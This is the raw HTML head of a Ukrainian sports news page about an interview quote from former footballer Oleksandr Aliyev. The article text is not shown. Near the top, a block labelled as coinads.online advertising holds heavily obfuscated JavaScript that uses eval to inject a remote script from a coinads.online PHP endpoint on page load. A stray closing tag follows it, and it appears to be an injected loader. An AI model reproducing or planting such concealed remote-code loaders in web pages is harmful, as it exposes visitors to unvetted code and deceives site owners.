

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html
body_size: 27340
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="uk">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-13E5YQNN67"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-13E5YQNN67');
</script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<!--ADS BY https://coinads.online -->
<script type="text/javascript">
function _0x28a9(){var _0x56bd68=['2752260iFvXWr','4253788gtKBHZ','10092928twLTeJ','\x5cw+','910402pjUahq','document|addEventListener|DOMContentLoaded|function|var|createElement|script|type|text|javascript||src|https|coinads|online|coinadsadnetwork|php|codeversion|azedkozkaodkaozd|ZOzeza5e65arptprtzokozkropazklekKEOKz|oerle|head|appendChild','split','3352945SxbUyu','683328Wgbrkx','3awvGFd','toString','replace','413894GIiXFZ'];_0x28a9=function(){return _0x56bd68;};return _0x28a9();}var _0x43b306=_0x35a2;function _0x35a2(_0x381a62,_0x5e79be){var _0x28a94d=_0x28a9();return _0x35a2=function(_0x35a25d,_0x4d828f){_0x35a25d=_0x35a25d-0x1b1;var _0x1dd013=_0x28a94d[_0x35a25d];return _0x1dd013;},_0x35a2(_0x381a62,_0x5e79be);}(function(_0x1ec0e2,_0x5e0cc2){var _0x1897f9=_0x35a2,_0x240ec9=_0x1ec0e2();while(!![]){try{var _0x5a0a17=parseInt(_0x1897f9(0x1b8))/0x1+parseInt(_0x1897f9(0x1bd))/0x2*(-parseInt(_0x1897f9(0x1b5))/0x3)+-parseInt(_0x1897f9(0x1b9))/0x4+-parseInt(_0x1897f9(0x1b3))/0x5+-parseInt(_0x1897f9(0x1b4))/0x6+parseInt(_0x1897f9(0x1ba))/0x7+parseInt(_0x1897f9(0x1bb))/0x8;if(_0x5a0a17===_0x5e0cc2)break;else _0x240ec9['push'](_0x240ec9['shift']());}catch(_0x55a19d){_0x240ec9['push'](_0x240ec9['shift']());}}}(_0x28a9,0x56c7b),eval(function(_0x40df0a,_0x54ff09,_0xd8420d,_0x2a725b,_0x2022e9,_0x1775ea){var _0x3b87b2=_0x35a2;_0x2022e9=function(_0x5032c3){var _0x22d6d6=_0x35a2;return _0x5032c3[_0x22d6d6(0x1b6)](_0x54ff09);};if(!''['replace'](/^/,String)){while(_0xd8420d--)_0x1775ea[_0x2022e9(_0xd8420d)]=_0x2a725b[_0xd8420d]||_0x2022e9(_0xd8420d);_0x2a725b=[function(_0x3cf66b){return _0x1775ea[_0x3cf66b];}],_0x2022e9=function(){var _0x48cf3c=_0x35a2;return _0x48cf3c(0x1bc);},_0xd8420d=0x1;};while(_0xd8420d--)if(_0x2a725b[_0xd8420d])_0x40df0a=_0x40df0a[_0x3b87b2(0x1b7)](new RegExp('\x5cb'+_0x2022e9(_0xd8420d)+'\x5cb','g'),_0x2a725b[_0xd8420d]);return _0x40df0a;}('0.1(\x222\x22,3(){4\x20a=0.5(\x276\x27);a.7=\x278/9\x27;a.b=\x27c://d.e/f.g?h=i@jé)éàk\x27;0.l.m(a)});',0x17,0x17,_0x43b306(0x1b1)[_0x43b306(0x1b2)]('|'),0x0,{})));
</script>
<!--ADS BY https://coinads.online -->

</script>
<script type="text/javascript" src="https://app.adaround.net/main.js" async></script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Олександр АЛІЄВ: «Мілевський був у комі» &ndash; Спортивка</title>
	<link rel="canonical" href="https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Олександр АЛІЄВ: «Мілевський був у комі» &ndash; Спортивка" />
	<meta property="og:description" content="Олександр АЛІЄВ (колишній півзахисник збірної України) Джерело – «В гостях у Дмитра Гордона»" />
	<meta property="og:url" content="https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html" />
	<meta property="og:site_name" content="Спортивка" />
	<meta property="article:publisher" content="https://www.facebook.com/-----956510254395582" />
	<meta property="article:published_time" content="2023-10-26T13:00:00+00:00" />
	<meta property="article:modified_time" content="2023-10-26T12:25:13+00:00" />
	<meta property="og:image" content="https://sportyvka.com.ua/wp-content/uploads/2023/10/alie.jpg" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Shaken24" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="Shaken24" />
	<meta name="twitter:label2" content="Прибл. час читання" />
	<meta name="twitter:data2" content="2 хвилини" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html#article","isPartOf":{"@id":"https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html"},"author":{"name":"Shaken24","@id":"https://sportyvka.com.ua/#/schema/person/77e1fa4621483147cedb34ec0adf87e0"},"headline":"Олександр АЛІЄВ: «Мілевський був у комі»","datePublished":"2023-10-26T13:00:00+00:00","dateModified":"2023-10-26T12:25:13+00:00","mainEntityOfPage":{"@id":"https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html"},"wordCount":484,"publisher":{"@id":"https://sportyvka.com.ua/#organization"},"image":{"@id":"https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html#primaryimage"},"thumbnailUrl":"https://sportyvka.com.ua/wp-content/uploads/2023/10/alie.jpg","keywords":["Алієв","Мілевський"],"articleSection":["13. О НА МАЄШ!","4. ПРЯМА МОВА","ЧЕМПІОНАТ УКРАЇНИ"],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html","url":"https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html","name":"Олександр АЛІЄВ: «Мілевський був у комі» &ndash; Спортивка","isPartOf":{"@id":"https://sportyvka.com.ua/#website"},"primaryImageOfPage":{"@id":"https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html#primaryimage"},"image":{"@id":"https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html#primaryimage"},"thumbnailUrl":"https://sportyvka.com.ua/wp-content/uploads/2023/10/alie.jpg","datePublished":"2023-10-26T13:00:00+00:00","dateModified":"2023-10-26T12:25:13+00:00","breadcrumb":{"@id":"https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html#primaryimage","url":"https://sportyvka.com.ua/wp-content/uploads/2023/10/alie.jpg","contentUrl":"https://sportyvka.com.ua/wp-content/uploads/2023/10/alie.jpg","width":660,"height":440},{"@type":"BreadcrumbList","@id":"https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна Сторінка","item":"https://sportyvka.com.ua/"},{"@type":"ListItem","position":2,"name":"Олександр АЛІЄВ: «Мілевський був у комі»"}]},{"@type":"WebSite","@id":"https://sportyvka.com.ua/#website","url":"https://sportyvka.com.ua/","name":"Спортивка","description":"","publisher":{"@id":"https://sportyvka.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportyvka.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://sportyvka.com.ua/#organization","name":"Спортивка","url":"https://sportyvka.com.ua/","sameAs":["https://www.instagram.com/sportyvka/","https://uk.wikipedia.org/wiki/","https://www.facebook.com/-----956510254395582"],"logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/#/schema/logo/image/","url":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","contentUrl":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","width":342,"height":103,"caption":"Спортивка"},"image":{"@id":"https://sportyvka.com.ua/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sportyvka.com.ua/#/schema/person/77e1fa4621483147cedb34ec0adf87e0","name":"Shaken24","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/381dc3b838a769a7c1a8bbbcb17d5608?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/381dc3b838a769a7c1a8bbbcb17d5608?s=96&d=mm&r=g","caption":"Shaken24"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; стрічка" href="https://sportyvka.com.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; Канал коментарів" href="https://sportyvka.com.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; Олександр АЛІЄВ: «Мілевський був у комі» Канал коментарів" href="https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportyvka.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- sportyvka.com.ua is managing ads with Advanced Ads 1.35.1 --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sportyvka.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='gamipress-css-css' href='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://sportyvka.com.ua/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://sportyvka.com.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-awesome-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/rcl-awesome/rcl-awesome.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/animate-css/animate.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-core-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/core.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-users-list-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/users.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-register-form-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/regform.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-bar-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/recallbar.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='cab_15-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/theme-sunshine/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='pfm-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='ftf-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/themes/prime-first/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-chat-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-rating-system-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.4.7.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='noptin_front-css' href='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/css/frontend.css?ver=1662681038' type='text/css' media='all' />
